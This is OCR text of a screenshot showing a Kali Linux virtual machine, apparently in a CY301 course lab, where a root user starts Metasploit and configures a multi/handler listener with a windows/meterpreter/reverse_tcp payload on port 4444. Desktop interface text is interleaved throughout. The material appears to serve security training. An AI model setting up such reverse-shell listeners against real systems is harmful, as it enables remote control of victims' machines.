 Kali - Internal Workstation on CY301-IHENR002 - Virtual Machine Connection
File Action Media View Help
1 2 3 4 2 (genmon)XXX
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
File System
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, proce
ss, none)
LHOST yes The listen address (an interface may be specifie
d)
LPORT 4444 yes The listen port
Home
Activate Windows
Go to Settings to activate Windows.
Exploit target:
on CY3...
3:59 PM
4/17/2025
myhp
ENG
10:59 AM
4/17/2025